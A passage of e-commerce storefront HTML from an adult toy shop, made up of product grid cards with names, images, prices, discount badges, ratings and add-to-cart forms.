<li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_6.jpg?v=1735855070&width=165 165w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_6.jpg?v=1735855070&width=360 360w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_6.jpg?v=1735855070&width=533 533w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_6.jpg?v=1735855070&width=720 720w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_6.jpg?v=1735855070&width=940 940w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_6.jpg?v=1735855070&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_6.jpg?v=1735855070 1080w
                "
                src="//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_6.jpg?v=1735855070&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bliss Wand™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/Blissy.jpg?v=1735855070&width=165 165w,//luvifyboutique.com/cdn/shop/files/Blissy.jpg?v=1735855070&width=360 360w,//luvifyboutique.com/cdn/shop/files/Blissy.jpg?v=1735855070&width=533 533w,//luvifyboutique.com/cdn/shop/files/Blissy.jpg?v=1735855070&width=720 720w,//luvifyboutique.com/cdn/shop/files/Blissy.jpg?v=1735855070&width=940 940w,//luvifyboutique.com/cdn/shop/files/Blissy.jpg?v=1735855070&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/Blissy.jpg?v=1735855070 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/Blissy.jpg?v=1735855070&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bliss-sucking-wand-by-luvify"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-8245331165439"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-8245331165439 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-8245331165439"
              >
                Bliss Wand™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-8245331165439"
            
          >
            <a
              href="/products/bliss-sucking-wand-by-luvify"
              id="CardLink-template--17647784329471__main-collection-product-grid-8245331165439"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-8245331165439 Badge-template--17647784329471__main-collection-product-grid-8245331165439"
            >
              Bliss Wand™
            </a>
          </h3>
          <div class="loox-rating" data-id="8245331165439" data-rating="4.9" data-raters="146"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $124.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $124.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8245331165439">
                <button
                  id="quick-add-template--17647784329471__main-collection-product-grid8245331165439-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid8245331165439-submit title-template--17647784329471__main-collection-product-grid-8245331165439"
                  data-product-url="/products/bliss-sucking-wand-by-luvify"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8245331165439" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Bliss Wand™"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8245331165439"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8245331165439" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/Untitled_design_83.png?v=1735931362&width=165 165w,//luvifyboutique.com/cdn/shop/files/Untitled_design_83.png?v=1735931362&width=360 360w,//luvifyboutique.com/cdn/shop/files/Untitled_design_83.png?v=1735931362&width=533 533w,//luvifyboutique.com/cdn/shop/files/Untitled_design_83.png?v=1735931362&width=720 720w,//luvifyboutique.com/cdn/shop/files/Untitled_design_83.png?v=1735931362&width=940 940w,//luvifyboutique.com/cdn/shop/files/Untitled_design_83.png?v=1735931362&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/Untitled_design_83.png?v=1735931362 1080w
                "
                src="//luvifyboutique.com/cdn/shop/files/Untitled_design_83.png?v=1735931362&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Princess Rosalie™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/rosetoy.png?v=1735931362&width=165 165w,//luvifyboutique.com/cdn/shop/files/rosetoy.png?v=1735931362&width=360 360w,//luvifyboutique.com/cdn/shop/files/rosetoy.png?v=1735931362&width=533 533w,//luvifyboutique.com/cdn/shop/files/rosetoy.png?v=1735931362&width=720 720w,//luvifyboutique.com/cdn/shop/files/rosetoy.png?v=1735931362&width=940 940w,//luvifyboutique.com/cdn/shop/files/rosetoy.png?v=1735931362&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/rosetoy.png?v=1735931362 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/rosetoy.png?v=1735931362&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rosie"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-6874224099514"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-6874224099514 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-6874224099514"
              >
                Princess Rosalie™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-6874224099514"
            
          >
            <a
              href="/products/rosie"
              id="CardLink-template--17647784329471__main-collection-product-grid-6874224099514"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-6874224099514 Badge-template--17647784329471__main-collection-product-grid-6874224099514"
            >
              Princess Rosalie™
            </a>
          </h3>
          <div class="loox-rating" data-id="6874224099514" data-rating="5.0" data-raters="358"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $179.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $179.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17647784329471__main-collection-product-grid6874224099514" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="43386005455103"
                    disabled
                  >
                  <button
                    id="quick-add-template--17647784329471__main-collection-product-grid6874224099514-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid6874224099514-submit title-template--17647784329471__main-collection-product-grid-6874224099514"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6874224099514" /><input type="hidden" name="section-id" value="template--17647784329471__main-collection-product-grid" /></form></product-form></div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 95.61170212765958%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 95.61170212765958%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/openart-3a316c10-6e22-4b3e-9440-3f008522ddb3.png?v=1735931561&width=165 165w,//luvifyboutique.com/cdn/shop/files/openart-3a316c10-6e22-4b3e-9440-3f008522ddb3.png?v=1735931561&width=360 360w,//luvifyboutique.com/cdn/shop/files/openart-3a316c10-6e22-4b3e-9440-3f008522ddb3.png?v=1735931561&width=533 533w,//luvifyboutique.com/cdn/shop/files/openart-3a316c10-6e22-4b3e-9440-3f008522ddb3.png?v=1735931561&width=720 720w,//luvifyboutique.com/cdn/shop/files/openart-3a316c10-6e22-4b3e-9440-3f008522ddb3.png?v=1735931561 752w
                "
                src="//luvifyboutique.com/cdn/shop/files/openart-3a316c10-6e22-4b3e-9440-3f008522ddb3.png?v=1735931561&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="El Diablo™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="752"
                height="719"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/Lickingdildo.png?v=1735931561&width=165 165w,//luvifyboutique.com/cdn/shop/files/Lickingdildo.png?v=1735931561&width=360 360w,//luvifyboutique.com/cdn/shop/files/Lickingdildo.png?v=1735931561&width=533 533w,//luvifyboutique.com/cdn/shop/files/Lickingdildo.png?v=1735931561&width=720 720w,//luvifyboutique.com/cdn/shop/files/Lickingdildo.png?v=1735931561&width=940 940w,//luvifyboutique.com/cdn/shop/files/Lickingdildo.png?v=1735931561&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/Lickingdildo.png?v=1735931561 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/Lickingdildo.png?v=1735931561&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/el-diablo-tongue-vibrator"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-6572919816378"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-6572919816378 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-6572919816378"
              >
                El Diablo™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-6572919816378"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <span class='nowrap'>47% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-6572919816378"
            
          >
            <a
              href="/products/el-diablo-tongue-vibrator"
              id="CardLink-template--17647784329471__main-collection-product-grid-6572919816378"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-6572919816378 Badge-template--17647784329471__main-collection-product-grid-6572919816378"
            >
              El Diablo™
            </a>
          </h3>
          <div class="loox-rating" data-id="6572919816378" data-rating="4.9" data-raters="17"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvify Official</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $99.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $99.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $189.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17647784329471__main-collection-product-grid6572919816378" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="39391269879994"
                    disabled
                  >
                  <button
                    id="quick-add-template--17647784329471__main-collection-product-grid6572919816378-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid6572919816378-submit title-template--17647784329471__main-collection-product-grid-6572919816378"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6572919816378" /><input type="hidden" name="section-id" value="template--17647784329471__main-collection-product-grid" /></form></product-form></div><div class="card__badge top center"><span
              id="Badge-template--17647784329471__main-collection-product-grid-6572919816378"
              class="badge badge--bottom-left color-accent-1"
            >
              47%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/Untitled_design_85.png?v=1735931705&width=165 165w,//luvifyboutique.com/cdn/shop/files/Untitled_design_85.png?v=1735931705&width=360 360w,//luvifyboutique.com/cdn/shop/files/Untitled_design_85.png?v=1735931705&width=533 533w,//luvifyboutique.com/cdn/shop/files/Untitled_design_85.png?v=1735931705&width=720 720w,//luvifyboutique.com/cdn/shop/files/Untitled_design_85.png?v=1735931705&width=940 940w,//luvifyboutique.com/cdn/shop/files/Untitled_design_85.png?v=1735931705&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/Untitled_design_85.png?v=1735931705 1080w
                "
                src="//luvifyboutique.com/cdn/shop/files/Untitled_design_85.png?v=1735931705&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Royal Shocker™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/eggplantthrustingvibrator.png?v=1735931705&width=165 165w,//luvifyboutique.com/cdn/shop/files/eggplantthrustingvibrator.png?v=1735931705&width=360 360w,//luvifyboutique.com/cdn/shop/files/eggplantthrustingvibrator.png?v=1735931705&width=533 533w,//luvifyboutique.com/cdn/shop/files/eggplantthrustingvibrator.png?v=1735931705&width=720 720w,//luvifyboutique.com/cdn/shop/files/eggplantthrustingvibrator.png?v=1735931705&width=940 940w,//luvifyboutique.com/cdn/shop/files/eggplantthrustingvibrator.png?v=1735931705&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/eggplantthrustingvibrator.png?v=1735931705 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/eggplantthrustingvibrator.png?v=1735931705&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/royalshocker"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-7936334168319"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-7936334168319 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-7936334168319"
              >
                Royal Shocker™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-7936334168319"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <span class='nowrap'>19% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-7936334168319"
            
          >
            <a
              href="/products/royalshocker"
              id="CardLink-template--17647784329471__main-collection-product-grid-7936334168319"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-7936334168319 Badge-template--17647784329471__main-collection-product-grid-7936334168319"
            >
              Royal Shocker™
            </a>
          </h3>
          <div class="loox-rating" data-id="7936334168319" data-rating="5.0" data-raters="118"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $109.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $109.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $135.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17647784329471__main-collection-product-grid7936334168319" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="44197769249023"
                    disabled
                  >
                  <button
                    id="quick-add-template--17647784329471__main-collection-product-grid7936334168319-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid7936334168319-submit title-template--17647784329471__main-collection-product-grid-7936334168319"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7936334168319" /><input type="hidden" name="section-id" value="template--17647784329471__main-collection-product-grid" /></form></product-form></div><div class="card__badge top center"><span
              id="Badge-template--17647784329471__main-collection-product-grid-7936334168319"
              class="badge badge--bottom-left color-accent-1"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/openart-98e80380-97a3-4716-95aa-d799c268af41.png?v=1735934554&width=165 165w,//luvifyboutique.com/cdn/shop/files/openart-98e80380-97a3-4716-95aa-d799c268af41.png?v=1735934554&width=360 360w,//luvifyboutique.com/cdn/shop/files/openart-98e80380-97a3-4716-95aa-d799c268af41.png?v=1735934554&width=533 533w,//luvifyboutique.com/cdn/shop/files/openart-98e80380-97a3-4716-95aa-d799c268af41.png?v=1735934554&width=720 720w,//luvifyboutique.com/cdn/shop/files/openart-98e80380-97a3-4716-95aa-d799c268af41.png?v=1735934554&width=940 940w,//luvifyboutique.com/cdn/shop/files/openart-98e80380-97a3-4716-95aa-d799c268af41.png?v=1735934554&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/openart-98e80380-97a3-4716-95aa-d799c268af41.png?v=1735934554 1080w
                "
                src="//luvifyboutique.com/cdn/shop/files/openart-98e80380-97a3-4716-95aa-d799c268af41.png?v=1735934554&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Deepthroat™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/BlowjobSimulator.png?v=1735934554&width=165 165w,//luvifyboutique.com/cdn/shop/files/BlowjobSimulator.png?v=1735934554&width=360 360w,//luvifyboutique.com/cdn/shop/files/BlowjobSimulator.png?v=1735934554&width=533 533w,//luvifyboutique.com/cdn/shop/files/BlowjobSimulator.png?v=1735934554&width=720 720w,//luvifyboutique.com/cdn/shop/files/BlowjobSimulator.png?v=1735934554&width=940 940w,//luvifyboutique.com/cdn/shop/files/BlowjobSimulator.png?v=1735934554&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/BlowjobSimulator.png?v=1735934554 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/BlowjobSimulator.png?v=1735934554&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/luvify-deep-throat-stimulator"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-7679344115967"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-7679344115967 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-7679344115967"
              >
                Deepthroat™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-7679344115967"
            
          >
            <a
              href="/products/luvify-deep-throat-stimulator"
              id="CardLink-template--17647784329471__main-collection-product-grid-7679344115967"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-7679344115967 Badge-template--17647784329471__main-collection-product-grid-7679344115967"
            >
              Deepthroat™
            </a>
          </h3>
          <div class="loox-rating" data-id="7679344115967" data-rating="5.0" data-raters="23"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $199.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $199.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $199.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17647784329471__main-collection-product-grid7679344115967" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="44110588379391"
                    disabled
                  >
                  <button
                    id="quick-add-template--17647784329471__main-collection-product-grid7679344115967-submit"
                    type="submit"
                    name="add"
